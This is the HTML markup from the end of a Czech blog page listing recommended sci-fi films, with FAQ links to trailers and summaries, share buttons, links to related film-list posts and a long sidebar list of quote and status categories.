<h3 class="rank-math-question ">Nejlepší sci-fi filmy &#8211; trailery</h3>
<div class="rank-math-answer ">
<p><strong><a href="https://czechtheworld.com/sci-fi-filmy/">Nejlepší sci-fi filmy &#8211; trailery</a></strong></p>
</div>
</div>
<div id="faq-question-1651919454011" class="rank-math-list-item">
<h3 class="rank-math-question ">Nejlepší sci-fi filmy &#8211; krátká shrnutí</h3>
<div class="rank-math-answer ">
<p><strong><a href="https://czechtheworld.com/sci-fi-filmy/">Nejlepší sci-fi filmy &#8211; krátká shrnutí</a></strong></p>
</div>
</div>
</div>
</div>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/05/Sci-fi-filmy.png" alt="Sci-fi filmy" class="wp-image-50185" srcset="https://czechtheworld.com/wp-content/uploads/2022/05/Sci-fi-filmy.png 745w, https://czechtheworld.com/wp-content/uploads/2022/05/Sci-fi-filmy-200x132.png 200w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<!-- CONTENT END 2 -->
        <script>
        function pinIt() {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://statusforwhatsapp.com/sci-fi-filmy-25-nejlepsich-ktere-opravdu-musite-videt/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://statusforwhatsapp.com/sci-fi-filmy-25-nejlepsich-ktere-opravdu-musite-videt/&#038;text=Sci-fi%C2%A0filmy%3A%2025%20nejlep%C5%A1%C3%ADch%2C%20kter%C3%A9%20opravdu%20mus%C3%ADte%20vid%C4%9Bt" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://statusforwhatsapp.com/sci-fi-filmy-25-nejlepsich-ktere-opravdu-musite-videt/&#038;title=Sci-fi%C2%A0filmy%3A%2025%20nejlep%C5%A1%C3%ADch%2C%20kter%C3%A9%20opravdu%20mus%C3%ADte%20vid%C4%9Bt" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://statusforwhatsapp.com/sci-fi-filmy-25-nejlepsich-ktere-opravdu-musite-videt/&#038;title=Sci-fi%C2%A0filmy%3A%2025%20nejlep%C5%A1%C3%ADch%2C%20kter%C3%A9%20opravdu%20mus%C3%ADte%20vid%C4%9Bt" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://statusforwhatsapp.com/sci-fi-filmy-25-nejlepsich-ktere-opravdu-musite-videt/&#038;title=Sci-fi%C2%A0filmy%3A%2025%20nejlep%C5%A1%C3%ADch%2C%20kter%C3%A9%20opravdu%20mus%C3%ADte%20vid%C4%9Bt" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://statusforwhatsapp.com/sci-fi-filmy-25-nejlepsich-ktere-opravdu-musite-videt/&#038;title=Sci-fi%C2%A0filmy%3A%2025%20nejlep%C5%A1%C3%ADch%2C%20kter%C3%A9%20opravdu%20mus%C3%ADte%20vid%C4%9Bt" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://statusforwhatsapp.com/nejlepsi-thrillery-25-filmu-ktere-opravdu-musite-videt/" rel="prev"><div class="fas fa-angle-double-left"></div><span> Nejlepší thrillery: 25 filmů, které opravdu musíte vidět</span></a></div><div class="nav-next"><a href="https://statusforwhatsapp.com/drama-filmy-27-nejlepsich-ktere-opravdu-musite-videt/" rel="next"><span>Drama filmy: 27 nejlepších, které opravdu musíte vidět </span><div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://statusforwhatsapp.com/author/chopdaankita/"><img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://statusforwhatsapp.com/author/chopdaankita/">Status for whatsapp</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box bs-single-related">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://statusforwhatsapp.com/motivacni-filmy-41-nejlepsich-ktere-opravdu-musite-videt-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/filmy/" alt="View all posts in Filmy"> 
                        Filmy
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://statusforwhatsapp.com/motivacni-filmy-41-nejlepsich-ktere-opravdu-musite-videt-2/" title="Permalink to: Motivační filmy: 41 nejlepších, které opravdu musíte vidět">
                                                Motivační filmy: 41 nejlepších, které opravdu musíte vidět                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://statusforwhatsapp.com/filmy-pro-holky-55-nejlepsich-ktere-opravdu-musite-videt-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/filmy/" alt="View all posts in Filmy"> 
                        Filmy
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://statusforwhatsapp.com/filmy-pro-holky-55-nejlepsich-ktere-opravdu-musite-videt-2/" title="Permalink to: Filmy pro holky: 55 nejlepších, které opravdu musíte vidět">
                                                Filmy pro holky: 55 nejlepších, které opravdu musíte vidět                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://statusforwhatsapp.com/115-nejkrasnejsich-romantickych-filmu-ktere-musite-videt-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/filmy/" alt="View all posts in Filmy"> 
                        Filmy
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://statusforwhatsapp.com/115-nejkrasnejsich-romantickych-filmu-ktere-musite-videt-2/" title="Permalink to: 115 nejkrásnějších romantických filmů, které musíte vidět">
                                                115 nejkrásnějších romantických filmů, které musíte vidět                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
